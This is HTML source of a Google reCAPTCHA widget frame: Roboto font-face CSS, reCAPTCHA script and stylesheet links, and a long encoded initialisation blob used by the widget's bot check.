}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uKN6S2_Ie7UphpHMUmp0hg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uKN6S2_Ie7UphpHMUmp0hg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uKN6S2_Ie7UphpHMUmp0hg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KfVw7DisKSw7AUAVbClsOQEErDsSbDpVHCjWwBVSHCtwTDuXlNKmt3V8OMW8OFw5J4CHvCuwtPCcKifjRwwrsXw6LDnsK4IsK0wpjCssKPw7BWw7hKM8K2N2/DuMOoUcO3w6PDqwnChcOYwr0iCsOMPirCgsOKMHhwH8Osw7rCiQ7Dk8OEFH0IwofDqlDCn8OIwqzDgsO1YQbDrMKtwqDCrFfCgEIMw57Dm8K3wqoCw7kKwrzCqMKzwqbDvVbDsMKNwonDnEhlwrhrw5U1w4nDjcK7XsKRw6w6PMOcd8KkTB/Cp8KCwrQDw4DCmyPCiAk8RhzCoSEVwpLDtCklZxbCnzDCt8OARsKPwp80SALDl8KjDnYpw6bCm8Oqw5TCisK6YMOgwqFCKEvClcOTcHMPw7TCmk7CrcKtw6zDrW/[base64]/[base64]/ClynCgAMOdcO2w6hDw7DDmjXDs3LCkRsRNUzDr1TDs3Qqw4MaVX/CjMOrw7/[base64]/[base64]/CoS9gNXfDqcKhw5JqwprCj8KJwqbDtz4Mwp4oGnXDjR96wpHDjj/Di195wrbDpGjDsAnCqMKWw44hJ8O/G8KVw6TDiMOPLl8uwozDr8OKAz0tXMOBQyjDqBIkw5fDoGtBbsO/[base64]/Dl8KOw4tqDCFqwo4uFsKmEsKHOsKXwq8KwrDDmsOjw41dTMK8wprDtjs5wprDjMOPeMK/wqo2U8KPacKVMcOrbsOTwpzDl1HDqMO/N8KYXkbCvw/DhF0wwod/wp3CrnLCv2nCgMKQVcO7UhTDo8OaOMKVT8O3bwzCgsOowpXDvEZdDMO+FMK5w4/DnzPDpsOkwr/ClMK/ZMKpw47DvMOGw6vDvDAqHMK0bcOEIQM2ZMOPQGDDsSzDkMKGY8KXR8Ouwp3Cj8KmORPCvsK/w6DCuwwZw6jCmW9sVcKFHn1ywpvDqFbDpMOow5/DucOUw7AqAMO9wpHCm8O1PcOGwqkQwpXDpsK/wqTCpcKFOzcZwpJDXHrDhF7CmEvCoBXDnHvDn8OfayUNw5XCjHzDtE0DUSHCqcOgLcOlwqnCmMKpHsO8w5fDncOdw71hVnUYZEQWSykNw7XDuMOywojDmG8HcQg0wq7Clgh7e8OYe3w+SMOCL3shdgXCo8OZwoAkH1zDqmDDs23CmMO7f8OVw48+VsOhw67DgU/Chj/[base64]/DmMO5woHDj8O7PlMrVsKpw45VEn1jwr4vCsKfdMO6w4hzY8KxBAUjV8OhN8OJw6jCkMObwp42VsKXe0rChsK/DSDCgMKGwqTClF/[base64]/[base64]/w6nCrcKEwrRnGQbCkGYUw6nCgMOVwp8ZwoQHwqjDp2XDgHjCjMO6XsK5wqUSZ0VHd8O9VcKMRQhSVHBzUsOKTsOBUcOiw5pFKwNww5rCocOtSsKLPcKmwo/DrcK2w4TCvxLDtHEtdcO2fMKJPsOZIsOIBMKjw7VpwqMTwrvDv8OvIxRNcMKrw7bCnW/DqXF7P8O1NjkfTGPDsnsVO2fDiQbDiMOfw5TCr3JoworCu28mbnohXMOTwpIWw4IHw4FQBTPDsmkmwohMRWPCuwrDph/DqMO9w7jCpTRIL8OXwpTDhsO5WEIrdlJ2wqk/Z8OmwoTCsXZUwrNRTT0/w6J/[base64]/CrMKRd0bCucO/[base64]/CpcOXRlPCrsOTIFXCjcKjwrQbY0BnPj5jw54+T8KEFkt2MFJECsODEMOow4xAd3rDi24GwpQGwpVRw6/Cij7ClMOMZHEmKcKRE2JzNRLDslMzBsKyw7NqTcOpaRnCkQBwDC3CksOTw7TDrMKqw5jDjVDDnsKYPGDCnMKMw7DDk8KywoJ3A0dDw55IIMKawqB4w6k0d8K1LzbDp8KOw5PDgMOqwpDDkhYgw7YeO8O4w5HDpjTDjcOZCsOyw41tw6Qiw49/woNcWX7Cg1UJw613acOIw65PI8KsQMO7Nhdnw4TDtkjCvw/CgBLDvX7CjGDDskIuAjbCgwjDnVdjE8OGwpwVw5UqwoYxw5ZVwoBkO8OgcR3Cj0Y7LsOHw4MnfAxPwqdZNcO1wopqw4jCrsK+wp1EEcOtwoMdM8KtwoLDqMOGw4LCqjFTwrLCgxoeXMKrBMKhHsKkw6EGwpAjw5hjZGXCp8OwI37CicO4Lg9ww77DoAoeQDTCjsO/[base64]/w6h1w4VqYj1Aw7c6w4XCrMK1ZBxyNUTDt3LCscK2wqnDjycsw4Q3w5jDrzHDncKQw4jCqUdrw5lmw7AOccOmwonDkAPDrFc6YFlwwoDDuArDoSrCmlNBwqzCljDCoEU1w6wXw5nDvSbCksKDWcKpwrXDv8OEw6JPFBJRw5lnLsK/wprCpGvCtcKsw48Lwp3CpsKWw4vCnwtvwqPDrChrE8OZLQZWwrHDq8ODw63CkRlHZsKmB8O1w5pRfMOoHFhGwoMCZ8Ohw5RCw5oMw7XCsGUkw7LDkcKuw5vCvcO0DmMvEMOjKybDrEvDuCFEw77Ck8O3wqzDpg/Di8K9eBDDhMKYwr7Cu8O0dzvCsnTCsWgwwofDp8K+AMKJccKjw69zwprDjsOHw7kSw7PCj8Kkw6XDjwLDgBJkdsO5w5lMGlvCpsKqw6TCoMOHwofCgXLCj8ORw5/CvQjDvsKPw6/[base64]/ClsKDw5Jyw4vCqh4dw5p6PMKyw6bDm8KuNMKiwqjDqcKlw4ZPw51sJAxnw5BffgnCqw7CgMO7NFTDk0PDkyIdB8Ozwp7Co0UvwpXDj8K2ZWEsw6DDqsO2JMKQPXLCiDDCrA4fwrlAYy/CmcOWw4oWTGHDqwXDnMOfNFvDncKbCQAsLsK1PgVhwrjDgcOWa3QXw791T3k2w6MbG1LDk8KgwqMqGcOHw5nCg8O0DA/[base64]/woXCvMK/[base64]/Cg27CssOjZsKBw6sYwprChGEcCA41HcKLaTALDcKHJMKRYl/CnRvDuMOyGAxvw5U1w7d9w6XDjcKMcicTa8OQwrbCuTzDnHrCj8KdwrLDhmh/U3UkwrNMw5XCtEjDhx3CnA5FwrLCvXfDu0/CnijDpcO+w5Ucw6pFK0rCm8Kqw4gzw6YnNsKHw6fDpMOgwpTDqy18wrvCv8K8LMO2w6rDkcO8w5R4w4jChcKQw40AwqfCm8OPw6Zuw6rDqnNXwojCkcKUw6ZZw5MXw5MsK8OxdTzDu1zDisKvwqI3wozDkcO3el/CkMKKwrfCtGd2NsKiw7Z1wrbCpMKAWsKrFRHCkTXCri7CiXg7N8KhVyXDgcKnwqB+wrwnM8KbwqLDv2rDgsOpBxjCgnR4VcKgLMKHZXvDngbDr3XDuEUzZcKxwrbDhQRiKlJSUkdAX05ow5NkMwzDhkvDssKnw7HCuGEdY2/Dhhk9fFTClcO9w7EkS8KTTnkUwqZCSXd7wprCisOJw73Ch10EwppHRz0YwrQmw4HCgWIKwrRIJ8KNwqDCvMKIw44Aw60QH8OkwrTDt8KNEMOTwqbDhV/Dqg/DnMOEwrDDoTkxKxJgwoHDnj/Cq8KhUATDsX0Qw6DCoFzDvxw0w4wMwpjDl8Owwocww5bCrhPDnMOowqIjESUawp8VBcKTw5/CrGPDiGvClh3CvsO9w7J4wojDm8Onw6/CsjozOsOOwoTDr8KswrMHCkrDvcKywrcHWMKxwrnDnMOjw6XDq8KUw5vDqynDqMKOwqdMw6xaw7wUO8OXSsK4wphDLsKSw63CjcOxw4ssQwIQTADDtGnCmmDDpHLCu1IkQ8K2bsO4ecK4RitLw7k5ChvChQ/[base64]/[base64]/CrMOHwp8iT8KtwoVEOsKUMsOiWcOXw4PChsOjw5hJwqgRw73Cmzk3w5MQwpDDiytHecOtRsKGw5bDu8O/dUASwoLDgERtehxAJg/DjMK7TMKUcS4yeMOMXMKZwqXDgMOaw5HDrMKyaHDCoMOrXsOrw7/DqMOgYHfCr0ctw7bDrcKzXAzCvcOUwoLDvFHCtcO4UMOUXcOsScK4w6/CgcK1OMKRw5d3wpR6eMO3w6h8w6oPaVg1wqNFw4rDvMOuwptNwo7CrMOJwq1/w5/DpF/DicOdwrDDgGEbRsKgw6HDhnQXw5FYQMO2w7gpCcKgEXd4w7QZQcOsERNZwqc8w45WwoBpRhdGHzjDosOMXRvCqEktw73Dq8KMw6/DslvDg2bCg8KKw7Ulw4fCnFJrH8K9w5Quw4XCnhHDkRjDk8Orw5DCnQnCtsK+wp3Dv0XDv8O9wq3CvsKmwrPDqXc2RMOYw6Ivw7jCnMOgfnHCoMOjD2XDli/DlxlowpbDjx3Drl7Ds8KIDG3Cs8KBw7lAYsKVUy4rPCzDnk8qw6Z/JgPCh2jDtsOtwqcHw4FAw7NNWsOAwqhJF8K9wqwOWDYFw5DDkcO+dcORZhEBwqNUScKtwpxwEixCw7zCncKjw4cxSH/Cg8OVH8OswqrCmsKQwqXCjxTCgMKDMg7DnGjCgHfDoz17KMKzwrnCkTDCvGAGQQvDuCM3w4zDp8OcIlkyw6hXwpFpwp3DosOWw78qwrIxwo/DscKrPMO0bsK7OcOvwozCosK0wr0BVcOveFZzw5rCsMKoQHNFLVRNXExpw5rCi1AvHx5VTjvDvQ3DvBLCu0oQwqnDum8Aw47CqnvCk8OZwqUTeQljF8KmO17DgcKZwqAITivCjE0ow5vDqsKjVMOyP3XChw4cw6EpwoY/c8O8JcOLwrjCo8OLwpl6Li5CLVnDjQXDun/DpcO/[base64]/Do8OdTMOjRF7CosO9w54Cw4oWw6fCk8Ogw5d4FR4TeMOywrEpCMO1wpxIwp9VwolVGsKnQSfCk8OeJMODY8O8IwXClsOMwp/CtcOwQE1bw5PDszgPPwDCgFHDvQgHw6XDlzfDkBB1ViLCskc1w4PDqMOUw4DCtTcgw5fDncO0w7LCjCcpF8Klwo9hwrtCbMOHD1/[base64]/[base64]/[base64]/Dj0Z8w5JHJl3Dm8OzaG5QRX8aw73CmcOqH27DkDVxwp07w6bCj8OpH8KMIsKww71Tw41kKMK+wrjCkcO/[base64]/[base64]/wp8jw41dw75Yw6HCjsKvwotKw7/[base64]/VC9JYMOJcRttwoNIFsK6w4/DucKqw4AJwpLDq0ZCwrF4wrh5bBoGEcOuJl/DrQrCvsO1w4YTw7V0w5IbXi1+FMKVFhjCtMKJd8OoAW1JRg/DsFBwwobDonB1PcKNw6NFwr9sw40rwpV9ekhSCMOCTsOrw6x/[base64]/ChDtPFDfClMO6w6RxUMK9w5zDtMKMw6/Cghxsw5FWZi54Si8Vwp1swptYw4R6IsKAOcOdw4/DhW58IcO0w6XDlMOWY0wLw7rCul7DqmbDsx7CssKCQxFlFcKBTMKpw6wQw7/CmVrCocOKw5DDg8Oyw70Od2pnfcOrYTjDl8OLfjpjw5VfwqzDp8O7w5LCvsOVwrXDozFnw4XCisK9wrR2wr3DmiBYwqTDvMOvw6BxwpNUIcKNGMOCw5HDqB1KU38gwpbDsMKQwrHCiX7DhH/DgizCi1vChDfDj0wlwqMtQHvCgcKIw5jClsKCwr5kAxHCtcKDwpXDkVxSOsKgw6jCkxlUwpZYB3YswqAoBDnDnWEdw58IMHxZwp/Dn3gAwqpZMcKeajzDgWPCgMOPw5HDtcKHMcKdwo87wrPCl8OIwqxeCcKvwr3CoMK5HcKxZTHDu8OkJgfDsmZvbMKNwrTCvcOsEcKUd8Kywo/[base64]/DnXLDmMObw7c3wotuwpjCn8KIw6nDlw05w6hLwqcOw7fCjB3CgnoAdiZrU8Klw74BGsORwq/DmV3DrsKZw5BzXMK7TizCoMKAOBAKFB8Awq1WwrFjSx/DkMOSJRDDrcOfNwMFwoBuBcKSw6PCiCXCt1fCvAPDlsK1wofCiMOeSMKgbmLDjHdQw55ga8O4wr1vw6wWOMKYCBrDv8K3SMKCwrnDhsKCRmc2C8KiwrTDrEZewq/CsWrCqcOxAMOcMEnDqjPDoy7CjMOmM2DDihAqwpNHKxwIJsOaw7pXHMKqw6XDoDPCinHDlsOxw5LDuxNVw7fDr0ZTbcOCwpTDimPCh2dfw6DCkhsDwr7CmsKkTcOpdcKnw6PCs1BlXRzDuXR9wrprYS/CtDw2w7zCo8KMY0kzwq0Bwppkwr8yw5YwIMOMdMKTwqpcwo0qXCzDvHs8LcOPwoHCnAl6wrMcwqDDmMO+LMKaHsO1HXExwrsmwpLCqcK3eMK/BmVoKsOsDz3CpWPDtGDCrMKIRcOYw40DFcO6w6jCn20wwrXCosO6S8KswrLDqhLDintXwr15w4c+wr9twrQew6YsR8K1UMKIw4LDoMOhK8KgOT7DpCw0XMOIwpLDvsOiw5tnS8OaGcOZwqnDvsOIR2hZwpDCr3zDtsOkD8KywqPCnBLCjhF0XsOiFSRCPMOcw7R/[base64]/YHzChMO5GcKfEMOdQMKvHcKhwr0QwpF5XxleVBc9wofDr1HDgzluwqPCqcKrXDMZZjjDucKWDglpMcK+cxbCqcKCOwcMwrZhwrjCn8OcaXbCuTLDqcK+wqfCgMKvFxXCgn3Dg0rCtMOAR3PDuhpeIDjDshhPw5TCosOFawjDuRYQw4fCg8Kkwr3CicO/THtRdCMSAcOFwp9jJsOoNTh6w7ALw73CkSzDssO/[base64]/Dj8KpWmIsCFTCiForw5AYSXwgwowHw6k4d23CvcO7wrbCj1sjaMKsMsK7UMO2dE4NNMKMMcKWwp4Dw4HCqzZrNxDDvAc5McOSPnxkOFAmGFgkCwvCnH/DhnXDjzQswpAxw4RZb8KrCHITJMKiw7fCjsOxw7DCvWZ+w5UaQMOvVMOBQHDCnn13w4l6A0fDtwDCosOUw73Cv1R2ET/DnDgcW8OTwrNpCAdjWmMSFXhzMSrCpF7DjMKEMB/Dtg3DjxzCpSHDuDHDiWfCpyzCmcKzV8KlFxXDhMKAHxY+DikBcQPCpT5sRTQIb8KKwo/Cu8OUOMOObMOtN8KoZTglVF1bw4TCs8OAP1hkw7zDgGbCoMOlw5bCrEDCpR4Iw5NBwpYmKMKyw4fDnnczwqrDr2TCm8OedsOgw685TMK2UCNPIcKIw59IwpbDrxDDnsO/w73DjsKSwqoTwpvCu1fDtMOnAcKqw5PChcO7wpvCsTLCuVxjLXbChy94w6QmwqLClWjDt8KXw6zDjgMBDcKxw5zDq8K6IMO4w7ofw4XDrsKQw6nClcODw7TDuMOuD0YuGA9cw5NnEsO0DMKPWgl/UT9Jw4fDlMOQwqYjwrvDjzNdw58hw77CpyXCuydawqPDvw3CqMKCUgx1XRbDosOubsOdw7cIcsO0w7PCt2zCjsO0MsOlBmLDqVY1w4jCnx/DjmUMK8Kdw7LDqjnCjsKvesK+dy8BBMOrw44RKBTChDrCj3xAKsOgLMK5wqfDgjjCqsOkbBnCtgrCjhllXMKRwqnDgwDCjyzDl3bCjkTCj3jCrTREORfCucKiHcKqwovCgMOubSAEwrbDrcOFwrMUdRYLNMKXwqx/bcORw4piw5bCgsKLEWQnwr7CoWMuw5XDmxttwpwIwr1/Y27Ct8Ohw5rCssOPfTPCoh/CkcKlO8OuwqJ1W2PDoXrDp1QjasO9wq1eScKREybCrUPDvDdMw6hqCT/DisOrwphwwr3Dl2HCiHh9GT5kKMOPRi1Aw4o1KcOEw6duwp9xeEspw54gw6bDncOgEcOlw6jDqS/Dqhg5XFvCsMKeNjsaw57CjRTDl8KUwoUPS2/[base64]/CiipOYMOzbsKPEcOBBh3CtHfChsO2w5/Cn8KOwo7CoMOdb8Oaw70FZMKbwq0lw6LCpHglwrBVwq/[base64]/DlTAKNkBbPB1rCcKzwrF1w58dw4DDl8O+JsKVH8Oyw4DCgcOBWWLDtcKrw6/DoAEiwqZIw6/CpsK+LcK1N8OULld7wqpzd8O0EGlEw6vDnDTDj3JtwpxhNAHDtMKYAmt9XTjDnMOIwqkUPcKMw43CpMOZw5/DgTMUQDPCisKMw6HDvVoAwqXDmMOFwqIuwp3DksK3woPCvcKRZG1twprCvgLCpUwjw7jCnMOdwrlsN8KJwpMPEMKAwoVfNsKvwp/CuMK3acO7G8Kmw7DCgkrDkcK8w7oyR8O0EMKuOMOsw7TCu8KXNcOxbgLDoCF/w7Vhw6DCu8OZAcOZQ8OTFsOcTGpdUFTCkjXChcKeIjtBw7E0w6DDikl2byDCsz1cKcOFNcK/w6rDjMO3wr/CkgzCtynDnHtgw6fCi3TCi8O6wqjCgSfDrcKdw4RAw5Npw4s4w4YMMTvCghHDkWkdw7zDmDtMAcKfwosQwpg6VcKnw6/CusOwDMKLwq/DkBXCnBrCpgjDl8OgIysfw7p3GHddwrXDnnwMRDzCnsKLIcKkNVPDj8OrScOoD8KFQ0PCoSDCo8OzbA8SfMO2Q8KFwrTDr03Dlkc/wojDoMO3fcOhw5PCo0XDtcOHw6XDssKwIcOtwrfDkT5Jw6ZCdsKsw6/DpVdwJ1HDvgNRw5vCmcKkLcOnw7DCgMKgKMKWwqd3XsOrM8KjFcKySUk2wpI/wpJ7wrVTwr/DsntPwp5jZEzCplwXwq7Dm8KXFyM5Q1ttVRLDucOkwr/[base64]/wpMDw7J7AcOXwpNuIMO7wpQMT8Kpwq5vX8Okwro/G8KMAcO2BMKHKcKOUsOkFHLCmMKiw68Wwp3DumPDl1DDh8Kcw5IkZw5yJlHCscKSwpnDqinCoMKCSMOHNSoEGcKkwp5VHsO5wphcQ8OwwqhkVsORBMOrw4kUE8KULcOzwpvCqWt3wpIoSH3CvW/CiMKZwrvDlG5YGj7Do8K9wpgNw5HDicOMw6bDviTCgQlqCmU9AcOFw7lyZsObw5XDlsKHZMKRGMKHwqw+wpnDkQHCrcK3XV0ELFLDmMKsD8OgworDs8KfawrCvwDDv0d0wrLCicO2woNXwrPClVvCqFfDtjRtFFAdC8KIcMOfS8Opw748wqgHKRPDl2gpw6VAJl/DrMOBwp9HSsKHwqUXf2tVwpkRw7YYQcOwTQfDmksyNsKUNxILN8KFwpg2wobDhMOQBXPDnVnDpzrCh8OLBRnCvMOQw63Dkm/CoMOWw4PDkxlMwp/[base64]/Dkm/DkS/CncOXw5B2w4kWw4vDlzjCrjMjwrEFTgzDr8K7GQbDosO2OQ3CssKXcsOaSE/[base64]/UUdwKcK/w6XCicKow4DDi8OnwrLDvMODw5nCvVMpRcKrwpATWQgTw4TDoB7DosOhw7vDl8OJbMO2woTCnMK8wrnCkyx4wq1tf8OdwodHwq1Pw7bDi8OjGGnCq1LCuwhawoIFO8OJwonDvMKSVsOJw7fCrMKww55PTSvDq8Kawr/CrcOJJXXDrF5/wqrDrSouw7fCsGvDvHMAcHxTX8ONInNSQ0bDo0fDrMO+wojChsOkF2XDj1PCoj0PSyfCssOrwqpow79Zw61/w7VtMzrCllvDuMOmdcOrNsK9NjYHwrPCgHtUw4jCgFvCs8KfdsOoeQ/[base64]/w7bCnwDDrxtFwoHCpsO8fT3Ct8OwccOVw75NOsOTwoNAwpVjwo3CrMKEwqggZVfDhcOcIigdwqfCklRZBcOlTQPDkRVlP0fDucKNSGvCqcObw5hwwqPCpMKeBMOhY3PDtMOQf2ooHwAGecOaYU0Nw5EjDcKSw7DDlFBcFDHCkRvCmUk4c8Kgwo9qV3IHcT/Cg8KZw4gwG8OxYMO2PEdTw4hMw67DhDzCvcOHw4bDs8K+wobDgwwfw6nCrBY/w57DqcKheMOSw7PCu8K3VnfDgMKnZsK2McKIw7pFAsOcQEzDgcKNFhrDr8OdwqrCnMO2BMK/w5rDr3XCmsKBeMKNwqRpIWfDmMKKGMKnwrJ3wq9Gw7I7MMOpVWJ+wrkpw6MCT8Ohw7DDnzBZZ8OoYnV3wqPDtcKZwqlAw7Zkw7krwqrCtsK6bcKhT8OOw6otw7rChGjCmsKCNSIjFsORKMK/Ug95VXrCmsKaXcKjw7x1OcKcwqN/[base64]/w5vCsMKGw7/DsAENNsOHwpLCo8O2w4Y/[base64]/wozDgMOow5FDw6rDrUwVw7kAEsKtZ8OrXcKDwozDjsK7